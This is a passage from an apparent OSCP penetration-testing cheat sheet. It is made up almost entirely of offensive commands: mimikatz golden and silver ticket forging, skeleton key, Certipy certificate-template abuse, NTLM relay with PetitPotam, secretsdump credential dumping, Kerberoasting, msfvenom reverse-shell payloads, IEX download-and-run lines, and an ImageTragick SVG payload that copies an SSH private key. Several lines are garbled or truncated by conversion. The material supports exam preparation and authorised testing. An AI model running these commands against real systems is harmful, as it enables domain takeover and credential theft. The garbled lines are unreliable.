meterpreter > golden_ticket_create
```
### Pass the Ticket

```
.\mimikatz.exe
sekurlsa::tickets /export
kerberos::ptt [0;76126]-2-0-40e10000-Administrator@krbtgt-<RHOST>.LOCAL.kirbi
klist
dir \\<RHOST>\admin$
```
### Forging Golden Ticket

```
.\mimikatz.exe
privilege::debug
lsadump::lsa /inject /name:krbtgt
kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-8494208!
misc::cmd
klist
dir \\<RHOST>\admin$
```
### Skeleton Key

```
privilege::debug
misc::skeleton
```

```
net use C:\\<RHOST>\admin$ /user:Administrator mimikatz
dir \\<RHOST>\c$ /user:<USERNAME> mimikatz
```
# pypykatz

```
pypykatz lsa minidump lsass.dmp
pypykatz registry --sam sam system
```
# Exploitation Tools

# ImageTragick

https://tinyurl.com/ycm9mqcs/

# MSL / Polyglot Attack

# https://tinyurl.com/y3qzu9oa

### poc.svg

```
<image authenticate='ff" `echo $(cat /home/<USERNAME>/.ssh/id_rsa)> /dev/shm/id_rsa`;"'>
   <read filename="pdf:/etc/passwd"/>
   <get width="base-width" height="base-height" />
   <resize geometry="400x400" />
   <write filename="test.png" />
  <svg width="700" height="700" xmlns="https://tinyurl.com/yggvem" xmlns:xlink="https://tinyurl.com/
   <image xlink:href="msl:poc.svg" height="100" width="100"/>
  </svg>
</image>
```
convert poc.svg poc.png cp /tmp/poc.svg /var/www/html/convert\_images/

# **Metasploit**



OSCP Cheat Sheet 24/10/2023, 08:22

```
$ msfdb status // database status
msf6 > workspace // metasploit workspaces
msf6 > workspace -a <WORKSPACE> // add a workspace
msf6 > workspace -r <WORKSPACE> // rename a workspace
msf6 > workspace -d <WORKSPACE> // delete a workspace
msf6 > workspace -D // delete all workspaces
msf6 > db nmap <OPTIONS> \frac{1}{2} execute nmap and add output to database
msf6 > hosts \frac{1}{2} msf6 > hosts from database
msf6 > services // reads services from database
msf6 > vulns \frac{1}{10} // displaying vulnerabilities
msf6 > search \frac{1}{2} search within metasploit
msf6 > set RHOST <RHOST> // set remote host
msf6 > set RPORT <RPORT> // set remote port
msf6 > run // run exploit
msf6 > spool /PATH/TO/FILE // recording screen output
msf6 > save \frac{1}{3} saves current state
msf6 > exploit \frac{1}{2} // using module exploit
msf6 > payload \frac{1}{2} msf6 > payload
msf6 > auxiliary \frac{1}{2} msf6 > auxiliary
msf6 > encoder // using module encoder
msf6 > nop \frac{1}{2} msf6 > nop
msf6 > show sessions // displays all current sessions
msf6 > sessions -i 1 // switch to session 1
msf6 > sessions -u <ID> // upgrading shell to meterpreter
msf6 > sessions -k <ID> // kill specific session
msf6 > sessions -K // kill all sessions
msf6 > jobs \frac{1}{2} // showing all current jobs
msf6 > show payloads \frac{1}{10} displaying available payloads
msf6 > set VERBOSE true // enable verbose output
msf6 > set forceexploit true \frac{1}{2} exploits the target anyways
msf6 > set EXITFUNC thread \frac{1}{2} reverse shell can exit without exit the programs
msf6 > set AutoLoadStdapi false // disables autoload of stdapi
msf6 > set PrependMigrate true // enables automatic process migration
msf6 > set PrependMigrateProc explorer.exe // auto migrate to
msf6 > use post/PATH/TO/MODULE // use post exploit
msf6 > use post/linux/gather/hashdump \frac{1}{2} // use hashdump for Linux and Linux and Linux and Linux and Linux and Linux and Linux and Linux and Linux and Linux and Linux and Linux and Linux and Linux and Linux and Lin
msf6 > use post/multi/manage/shell_to_meterpreter // shell to meter
msf6 > use exploit/windows/http/oracle_event_processing_upload \frac{1}{10} use a specific
C:\rangle > Ctrl + z // put active meterpreter shell in
meterpreter > loadstdapi // load stdapi
meterpreter > background (same as \frac{1}{2} ) and the meterpreter in background (same as \frac{1}{2}meterpreter > shell \frac{1}{2} // get a system shell
meterpreter > channel -i <ID> / // get back to existing meterpreter
meterpreter > ps // checking processes
meterpreter > migrate 2236 // migrate to a process
meterpreter > getuid \frac{1}{2} // get the user id
meterpreter > sysinfo \frac{1}{2} // get system information
meterpreter > search -f <FILE> // search for a file
```


# Metasploit through Proxychains

proxychains -q msfconsole

# Auxiliary Output Directory

/home/<USERNAME>/.msf4/loot/20200623090635\_default\_<RHOST>\_nvms.traversal\_680948.tx

#### Meterpreter Listener

Generate Payload

```
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<LHOST> LPORT=<LPORT> -f exe -
```
Setup Listener for Microsoft Windows

```
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell reverse tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST <LHOST>
LHOST \Rightarrow <LHOST>
msf6 exploit(multi/handler) > set LPORT <LPORT>
LPORT \implies \leq LPORTmsf6 exploit(multi/handler) > run
```
Download Files

```
msfvenom -p windows/x64/meterpreter/reverse tcp LHOST=<LHOST> LPORT=<LPORT> -f exe -
```

```
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell reverse tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST <LHOST>
I HOST \Rightarrow <LHOST>
msf6 exploit(multi/handler) > set LPORT <LPORT>
LPORT \implies \leq LPORTmsf6 exploit(multi/handler) > run
```
.\<FILE>.exe

```
meterpreter > download *
```
# Post Exploitation

### Active Directory Certificate Services (AD CS)

certipy find -username <USERNAME>@<DOMAIN> -password <PASSWORD> -dc-ip <RHOST> -vulu

#### ESC1: Misconfigured Certificate Templates

certipy req -ca '<CA>' -username <USERNAME>@<DOMAIN> -password <PASSWORD> -target < certipy auth -pfx administrator.pfx -dc-ip <RHOST>

### ESC2: Misconfigured Certificate Templates

certipy req -ca '<CA>' -username <USERNAME>@<DOMAIN> -password <PASSWORD> -target < certipy req -ca '<CA>' -username <USERNAME>@<DOMAIN> -password <PASSWORD> -target < certipy auth -pfx administrator.pfx -dc-ip <RHOST>

#### ESC3: Enrollment Agent Templates

```
certipy req -ca '<CA>' -username <USERNAME>@<DOMAIN> -password <PASSWORD> -target <
certipy req -ca '<CA>' -username <USERNAME>@<DOMAIN> -password <PASSWORD> -target <
certipy auth -pfx administrator.pfx -dc-ip <RHOST>
```
#### ESC4: Vulnerable Certificate Template Access Control

certipy template -username <USERNAME>@<DOMAIN> -password <PASSWORD> -template <TEMPI certipy req -ca '<CA>' -username <USERNAME>@<DOMAIN> -password <PASSWORD> -target < certipy auth -pfx administrator.pfx -dc-ip <RHOST>

#### ESC6: EDITF\_ATTRIBUTESUBJECTALTNAME2

certipy find -username <USERNAME>@<DOMAIN> -password <PASSWORD> -vulnerable -dc-ip . certipy req -ca '<CA>' -username <USERNAME>@<DOMAIN> -password <PASSWORD> -target < certipy req -ca '<CA>' -username administrator@<DOMAIN> -password <PASSWORD> -target certipy auth -pfx administrator.pfx -dc-ip <RHOST>

#### ESC7: Vulnerable Certificate Authority Access Control

```
certipy ca -ca '<CA>' -add-officer <USERNAME> -username <USERNAME>@<DOMAIN> -passwo
certipy ca -ca '<CA>' -enable-template SubCA -username <USERNAME>@<DOMAIN> -password
certipy req -ca '<CA>' -username <USERNAME>@<DOMAIN> -password <PASSWORD> -target <
certipy ca -ca '<CA>' -issue-request <ID> -username <USERNAME>@<DOMAIN> -password <
certipy req -ca '<CA>' -username <USERNAME>@<DOMAIN> -password <PASSWORD> -target <
certipy auth -pfx administrator.pfx -dc-ip <RHOST>
```
#### ESC8: NTLM Relay to AD CS HTTP Endpoints

```
certipy relay -target 'http://<CA>'
certipy relay -ca '<CA>' -template <TEMPLATE>
python3 PetitPotam.py <RHOST> <DOMAIN>
certipy auth -pfx dc.pfx -dc-ip <RHOST>
export KRB5CCNAME=dc.ccache
sudo secretsdump.py -k -no-pass <DOMAIN>/'dc$'@<DOMAIN>
```
### Coercing

```
sudo ntlmrelayx.py -t http://<RHOST>/certsrv/certfnsh.asp -smb2support --adcs --temple
python3 PetitPotam.py <RHOST> <DOMAIN>
python3 gettgtpkinit.py -pfx-base64 $(cat base64.b64) '<DOMAIN>'/'dc$' 'dc.ccache'
export KRB5CCNAME=dc.ccache
sudo secretsdump.py -k -no-pass <DOMAIN>/'dc$'@<DOMAIN>
```
#### ESC9: No Security Extensions

certipy shadow auto -username <USERNAME>@<DOMAIN> -password <PASSWORD> -account <USI certipy account update -username <USERNAME>@<DOMAIN> -password <PASSWORD> -user <USI certipy req -ca '<CA>' -username <USERNAME> -hashes 54296a48cd30259cc88095373cec24da certipy account update -username <USERNAME>@<DOMAIN> -password <PASSWORD> -user <USI certipy auth -pfx administrator.pfx -domain <DOMAIN>

#### ESC10: Weak Certificate Mappings

Case 1

certipy shadow auto -username <USERNAME>@<DOMAIN> -password <PASSWORD> -account <USI certipy account update -username <USERNAME>@<DOMAIN> -password <PASSWORD> -user <USI certipy req -ca '<CA>' -username <USERNAME>@<DOMAIN> -hashes a87f3a337d73085c45f9416 certipy account update -username <USERNAME>@<DOMAIN> -password <PASSWORD> -user <USI certipy auth -pfx administrator.pfx -domain <DOMAIN>

Case 2

certipy shadow auto -username <USERNAME>@<DOMAIN> -password <PASSWORD> -account <USI certipy account update -username <USERNAME>@<DOMAIN> -password <PASSWORD> -user <USI certipy req -ca 'CA' -username <USERNAME>@<DOMAIN> -password -hashes a87f3a337d7308! certipy account update -username <USERNAME>@<DOMAIN> -password <PASSWORD> -user <USI certipy auth -pfx dc.pfx -dc-ip <RHOST> -ldap-shell

#### ESC11: IF\_ENFORCEENCRYPTICERTREQUEST

```
certipy relay -target 'rpc://<CA>' -ca 'CA'
certipy auth -pfx administrator.pfx -domain <DOMAIN>
```
# ADCSTemplate

Import-Module .\ADCSTemplate.psm1 New-ADCSTemplate -DisplayName TopCA -JSON (Export-ADCSTemplate -DisplayName 'Subordi

# BloodHound

pip install bloodhound sudo apt-get install neo4j sudo apt-get install bloodhound

#### Installing and starting Database

```
wget -0 - https://tinyurl.com/vhwthq6 | sudo apt-key add -
sudo echo 'deb https://tinyurl.com/yn7vn8ne stable 4.0' > /etc/apt/sources.list.d/ne
sudo apt-get update
sudo apt-get install apt-transport-https
sudo apt-get install neo4j
systemctl start neo4j
```
sudo neo4j start console sudo bloodhound --no-sandbox

# https://tinyurl.com/kqwubnk

Docker Container

docker run -itd -p 7687:7687 -p 7474:7474 --env NE04J\_AUTH=neo4j/<PASSWORD> -v \$(pwd

#### Database Password Reset

https://tinyurl.com/kqwubnk

```
ALTER USER neo4j SET PASSWORD '<PASSWORD>'
```
### BloodHound Python

bloodhound-python -d <DOMAIN> -u <USERNAME> -p "<PASSWORD>" -gc <DOMAIN> -c all -ns bloodhound-python -u <USERNAME> -p '<PASSWORD>' -d <DOMAIN> -ns <RHOST> -c All bloodhound-python -u <USERNAME> -p '<PASSWORD>' -d <DOMAIN> -dc <RHOST> -ns <RHOST>

# bloodyAD



# **Certify**

https://tinyurl.com/267b27re

- .\Certify find /vulnerable
- .\Certify.exe find /vulnerable /currentuser

# **Certipy**

https://tinyurl.com/2c3ltmmt

https://tinyurl.com/ymc3svna/

```
certipy find -dc-ip <RHOST> -u <USERNAME>@<DOMAIN> -p <PASSWORD>
certipy find -dc-ip <RHOST> -u <USERNAME> -p <PASSWORD> -vulnerable -stdout
```
### Account Creation

certipy account create -username <USERNAME>@<DOMAIN> -password <PASSWORD> -dc-ip <RI

#### Authentication

certipy auth -pfx <FILE>.pfx -dc-ip <RHOST> -u <USERNAME> -domain <DOMAIN>

#### LDAP-Shell

```
certipy auth -pfx <FILE>.pfx -dc-ip <RHOST> -u <USERNAME> -domain <DOMAIN> -ldap-she
```
# add\_user <USERNAME> # add\_user\_to\_group <GROUP>

#### Certificate Forging

```
certipy template -username <USERNAME>@<DOMAIN> -password <PASSWORD> -template Web -
```
### Certificate Request

```
OSCP Cheat Sheet 24/10/2023, 08:22
```
Run the following command twice because of a current issue with certipy .

```
certipy req -username <USERNAME>@<DOMAIN> -password <PASSWORD> -ca <CA> -target <FQI
```

```
certipy req -username <USERNAME>@<DOMAIN> -password <PASSWORD> -ca <CA> -target <FQI
certipy req -username <USERNAME>@<DOMAIN> -password <PASSWORD> -ca <CA> -target <FQI
```
#### Revert Changes

certipy template -username <USERNAME>@<DOMAIN> -password <PASSWORD> -template <TEMPI

### Start BloodHound Fork

```
./BloodHound --disable-gpu-sandbox
```
# enum4linux-ng

enum4linux-ng -A <RHOST>

# Evil-WinRM

```
evil-winrm -i <RHOST> -u <USERNAME> -p <PASSWORD>
evil-winrm -i <RHOST> -c /PATH/TO/CERTIFICATE/<CERTIFICATE>.crt -k /PATH/TO/PRIVATE,
```
# Impacket

impacket-atexec -k -no-pass <DOMAIN>/Administrator@<DOMAIN CONTROLLER>.<DOMAIN> 'typ impacket-GetADUsers -all -dc-ip <RHOST> <DOMAIN>/ impacket-getST <DOMAIN>/<USERNAME>\$ -spn WWW/<DOMAIN CONTROLLER>.<DOMAIN> -hashes :o impacket-lookupsid <DOMAIN>/<USERNAME>:<PASSWORD/PASSWORD\_HASH>@<RHOST> impacket-netview <DOMAIN>/<USERNAME> -targets /PATH/TO/FILE/<FILE>.txt -users /PATH/TO/FILE/<FILE>.txt impacket-reg <DOMAIN>/<USERNAME>:<PASSWORD:PASSWORD\_HASH>@<RHOST> <ACTION> <ACTION> impacket-rpcdump <DOMAIN>/<USERNAME>:<PASSWORD/PASSWORD\_HASH>@<RHOST> impacket-samrdump <DOMAIN>/<USERNAME>:<PASSWORD/PASSWORD\_HASH>@<RHOST> impacket-services <DOMAIN>/<USERNAME>:<PASSWORD/PASSWORD\_HASH>@<RHOST> <ACTION> impacket-smbpasswd <RHOST>/<USERNAME>:'<PASSWORD>'@<RHOST> -newpass '<PASSWORD>'

impacket-smbserver local . -smb2support

#### impacket-smbclient

```
export KRB5CCNAME=<USERNAME>.ccache
impacket-smbclient <RHOST>/<USERNAME>:<PASSWORD/PASSWORD_HASH>@<RHOST>
impacket-smbclient -k <RHOST>/<USERNAME>@<RHOST>.<RHOST> -no-pass
```
### impacket-getTGT

```
impacket-getTGT <RHOST>/<USERNAME>:<PASSWORD>
impacket-getTGT <RHOST>/<USERNAME> -dc-ip <RHOST> -hashes aad3b435b51404eeaad3b435b!
```
#### impacket-GetNPUsers

```
impacket-GetNPUsers <RHOST>/ -usersfile usernames.txt -format hashcat -outputfile has
impacket-GetNPUsers <RHOST>/<USERNAME> -request -no-pass -dc-ip <RHOST>
impacket-GetNPUsers <RHOST>/ -usersfile usernames.txt -format john -outputfile hashe
```
### impacket-getUserSPNs

```
export KRB5CCNAME=<USERNAME>.ccache
impacket-GetUserSPNs <RHOST>/<USERNAME>:<PASSWORD> -k -dc-ip <RHOST>.<RHOST> -no-pas
```
#### impacket-secretsdump

```
export KRB5CCNAME=<USERNAME>.ccache
impacket-secretsdump <RHOST>/<USERNAME>@<RHOST>
impacket-secretsdump -k <RHOST>/<USERNAME>@<RHOST>.<RHOST> -no-pass -debug
impacket-secretsdump -ntds ndts.dit -system system -hashes lmhash:nthash LOCAL -out
impacket-secretsdump -dc-ip <RHOST> <RHOST>.LOCAL/svc_bes:<PASSWORD>@<RHOST>
impacket-secretsdump -sam SAM -security SECURITY -system SYSTEM LOCAL
```
### impacket-psexec

impacket-psexec <USERNAME>@<RHOST> impacket-psexec <RHOST>/administrator@<RHOST> -hashes aad3b435b51404eeaad3b435b51404

#### impacket-ticketer

# Requirements

- Valid User
- NTHASH
- Domain-SID

```
export KRB5CCNAME=<USERNAME>.ccache
impacket-ticketer -nthash C1929E1263DDFF6A2BCC6E053E705F78 -domain-sid S-1-5-21-274.
```
### Fixing [-] exceptions must derive from BaseException

### Issue

```
impacket-GetUserSPNs <RHOST>/<USERNAME>:<PASSWORD> -k -dc-ip <DOMAIN CONTROLLER>.<RI
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
```
[-] exceptions must derive from BaseException

### How to fix it



# dacledit.py

# https://tinyurl.com/243wq45x/blob/204c5b6b73f4d44bce0243a8f345f00e308c9c20/exa mples/dacledit.py

\$ python3 dacledit.py <DOMAIN>/<USERNAME>:<PASSWORD> -k -target-dn 'DC=<DOMAIN>,DC=

### Fixing msada\_guids Error

```
from msada quids import SCHEMA OBJECTS, EXTENDED RIGHTS
```
Then put the msada\_guids.py into the same directory as dacledit.py

# https://tinyurl.com/yndvp5p7

# owneredit.py

https://tinyurl.com/243wq45x/blob/5c477e71a60e3cc434ebc0fcc374d6d108f58f41/examp les/owneredit.py

\$ python3 owneredit.py -k '<DOMAIN>/<USERNAME>:<PASSWORD>' -dc-ip <RHOST> -action w

# JAWS

IEX(New-Object Net.webclient).downloadString('http://<LHOST>:<LPORT>/jaws-enum.ps1')

# Kerberos

# https://tinyurl.com/yo26y9g7

# General Notes

- Golden Ticket is a Ticket Granting Ticket (TGT) and completely forged offline (KRBTGT Account Hash needed).
- Silver Ticket is a forged service authentication ticket (Service Principal Name (SPN) and Machine Account Keys (Hash in RC4 or AES) needed). Silver Tickets do not touch the Domain Controller (DC).
- Diamond Ticket is essentially a Golden Ticket but requested from a Domain Controller (DC).

# **Bruteforce**

./kerbrute -domain <DOMAIN> -users <FILE> -passwords <FILE> -outputfile <FILE>

# With List of Users

.\Rubeus.exe brute /users:<FILE> /passwords:<FILE> /domain:<DOMAIN> /outfile:<FILE>

Check Passwords for all Users in Domain

.\Rubeus.exe brute /passwords:<FILE> /outfile:<FILE>

### **ASPREPRoast**

Check ASPREPRoast for all Domain Users (Credentials required)

```
impacket-GetNPUsers <DOMAIN>/<USERNAME>:<PASSWORD> -request -format hashcat -output
impacket-GetNPUsers <DOMAIN>/<USERNAME>:<PASSWORD> -request -format john -outputfile
```
Check ASPREPRoast for a List of Users (No Credentials required)

```
impacket-GetNPUsers <DOMAIN>/ -usersfile <FILE> -format hashcat -outputfile <FILE>
impacket-GetNPUsers <DOMAIN>/ -usersfile <FILE> -format john -outputfile <FILE>
```
Check ASPREPRoast for all Domain Users in Domain

.\Rubeus.exe asreproast /format:hashcat /outfile:<FILE>

### Kerberoasting

```
impacket-GetUserSPNs <DOMAIN>/<USERNAME>:<PASSWORD> -outputfile <FILE>
.\Rubeus.exe kerberoast /outfile:<FILE>
iex (new-object Net.WebClient).DownloadString("https://tinyurl.com/y7fzjrf6")
Invoke-Kerberoast -OutputFormat hashcat | % { $.Hash } | Out-File -Encoding ASCII ·
Invoke-Kerberoast -OutputFormat john | % { $_.Hash } | Out-File -Encoding ASCII <FII
```
### Overpass The Hash/Pass The Key (PTK)

Request TGT with Hash

impacket-getTGT <DOMAIN>/<USERNAME> -hashes <LMHASH>:<NTLMHASH>

Request TGT with aesKey (More secure Encryption, probably more stealth due is it used by Default)

impacket-getTGT <DOMAIN>/<USERNAME> -aesKey <KEY>

```
OSCP Cheat Sheet 24/10/2023, 08:22
```
Request TGT with Password

```
impacket-getTGT <DOMAIN>/<USERNAME>:<PASSWORD>
```
Set TGT for Impacket Usage

```
export KRB5CCNAME=<USERNAME>.ccache
```
Execute Remote Commands

```
impacket-psexec <DOMAIN>/<USERNAME>@<RHOST> -k -no-pass
impacket-smbexec <DOMAIN>/<USERNAME>@<RHOST> -k -no-pass
impacket-wmiexec <DOMAIN>/<USERNAME>@<RHOST> -k -no-pass
```
Ask and inject the Ticket

.\Rubeus.exe asktgt /domain:<DOMAIN> /user:<USERNAME> /rc4:<NTLMHASH> /ptt

Execute a CMD on Remote Host

.\PsExec.exe -accepteula \\<RHOST> cmd

# Pass The Ticket (PTT)

Harvest Tickets from Linux

Check Type and Location of Tickets

grep default\_ccache\_name /etc/krb5.conf

- If none return, default is FILE:/tmp/krb5cc\_%{uid}
- In Case of File Tickets it is possible to Copy-Paste them to use them
- In Case of being KEYRING Tickets, the Tool tickey can be used to get them
- To dump User Tickets, if root, it is recommended to dump them all by injecting in other user processes
- To inject, the Ticket have to be copied in a reachable Folder by all Users

cp tickey /tmp/tickey /tmp/tickey -i

Harvest Tickets from Windows

```
sekurlsa::tickets /export
.\Rubeus dump
```
Convert Tickets dumped with Rubeus into base64

```
[IO.File]::WriteAllBytes("<TICKET>.kirbi", [Convert]::FromBase64String("<TICKET>"))
```
Convert Tickets between Linux and Windows Format with ticket\_converter.py

https://tinyurl.com/ys5lg49e

```
python ticket_converter.py ticket.kirbi ticket.ccache
python ticket_converter.py ticket.ccache ticket.kirbi
```
Using Ticket on Linux

```
export KRB5CCNAME=<USERNAME>.ccache
```
Execute Remote Commands by using TGT

```
impacket-psexec <DOMAIN>/<USERNAME>@<RHOST> -k -no-pass
impacket-smbexec <DOMAIN>/<USERNAME>@<RHOST> -k -no-pass
impacket-wmiexec <DOMAIN>/<USERNAME>@<RHOST> -k -no-pass
```
Using Ticket on Windows

Inject Ticket with mimikatz

```
kerberos::ptt <KIRBI_FILE>
```
Inject Ticket with Rubeus
.\Rubeus.exe ptt /ticket:<KIRBI\_FILE>

Execute a CMD on Remote Host

.\PsExec.exe -accepteula \\<RHOST> cmd

## Silver Ticket

Impacket Examples

Generate TGS with NTLM

python ticketer.py -nthash <NTLMHASH> -domain-sid <SID> -domain <DOMAIN> -spn <SPN>

Generate TGS with aesKey

python ticketer.py -aesKey <KEY> -domain-sid <SID> -domain <DOMAIN> -spn <SPN> <USI

Set the ticket for impacket use

export KRB5CCNAME=<USERNAME>.ccache

Execute Remote Commands by using TGT

impacket-psexec <DOMAIN>/<USERNAME>@<RHOST> -k -no-pass impacket-smbexec <DOMAIN>/<USERNAME>@<RHOST> -k -no-pass impacket-wmiexec <DOMAIN>/<USERNAME>@<RHOST> -k -no-pass

#### mimikatz Examples

Generate TGS with NTLM

kerberos::golden /domain:<DOMAIN>/sid:<SID> /rc4:<NTLMHASH> /user:<USERNAME> /servic

Generate TGS with AES 128bit Key

kerberos::golden /domain:<DOMAIN>/sid:<SID> /aes128:<KEY> /user:<USERNAME> /service

Generate TGS with AES 256bit Key (More secure Encryption, probably more stealth due is it used by Default)

kerberos::golden /domain:<DOMAIN>/sid:<SID> /aes256:<KEY> /user:<USERNAME> /service

Inject TGS with Mimikatz

kerberos::ptt <KIRBI\_FILE>

#### Rubeus Examples

.\Rubeus.exe ptt /ticket:<KIRBI\_FILE>

Execute CMD on Remote Host

.\PsExec.exe -accepteula \\<RHOST> cmd

## Golden Ticket

Impacket Examples

Generate TGT with NTLM

python ticketer.py -nthash <KRBTGT NTLM HASH> -domain-sid <SID> -domain <DOMAIN> <

Generate TGT with aesKey

python ticketer.py -aesKey <KEY> -domain-sid <SID> -domain <DOMAIN> <USERNAME>

Set TGT for Impacket Usage

```
export KRB5CCNAME=<USERNAME>.ccache
```
Execute Remote Commands by using TGT

```
impacket-psexec <DOMAIN>/<USERNAME>@<RHOST> -k -no-pass
impacket-smbexec <DOMAIN>/<USERNAME>@<RHOST> -k -no-pass
impacket-wmiexec <DOMAIN>/<USERNAME>@<RHOST> -k -no-pass
```
#### mimikatz Examples

Generate TGT with NTLM

```
kerberos::golden /domain:<DOMAIN>/sid:<SID> /rc4:<KRBTGT_NTLM_HASH> /user:<USERNAME>
```
Generate TGT with AES 128bit Key

```
kerberos::golden /domain:<DOMAIN>/sid:<SID> /aes128:<KEY> /user:<USERNAME>
```
Generate TGT with AES 256bit Key (More secure Encryption, probably more stealth due is it used by Default)

```
kerberos::golden /domain:<DOMAIN>/sid:<SID> /aes256:<KEY> /user:<USERNAME>
```
Inject TGT with Mimikatz

kerberos::ptt <KIRBI\_FILE>

#### Rubeus Examples

Inject Ticket with Rubeus

.\Rubeus.exe ptt /ticket:<KIRBI\_FILE>

Execute CMD on Remote Host

.\PsExec.exe -accepteula \\<RHOST> cmd

Get NTLM from Password

```
python -c 'import hashlib,binascii; print binascii.hexlify(hashlib.new("md4", "<PAS!
```
## ldapsearch

```
ldapsearch -x -H ldap://<RHOST> -D '' -w '' -b "DC=<RHOST>,DC=local"
ldapsearch -x -H ldap://<RHOST> -D '' -w '' -b "DC=<RHOST>,DC=local" | grep descr -
ldapsearch -x -h <RHOST> -s base namingcontexts
ldapsearch -x -h <RHOST> -b "dc=<RHOST>,dc=local" "*" | awk '/dn: / {print $2}'
ldapsearch -x -h <RHOST> -D "<USERNAME>" -b "dc=<DOMAIN>,dc=local" "(ms-MCS-AdmPwd=*)
ldapsearch -H ldap://<RHOST> -D <USERNAME> -w "<PASSWORD>" -b "CN=Users,DC=<RHOST>,I
```
## Linux

#### Basic Linux Enumeration

id sudo  $-l$ uname -a cat /etc/hosts cat /etc/fstab cat /etc/passwd ss -tulpn ps -auxf ls -lahv ls -R /home ls -la /opt

#### find Commands

```
find / -user <USERNAME> -ls 2>/dev/null
find / -user <USERNAME> -ls 2>/dev/null | grep -v proc 2>/dev/null
find / -group <GROUP> 2>/dev/null
find / -perm -4000 2>/dev/null | xargs ls -la
find / -type f -user root -perm -4000 2>/dev/null
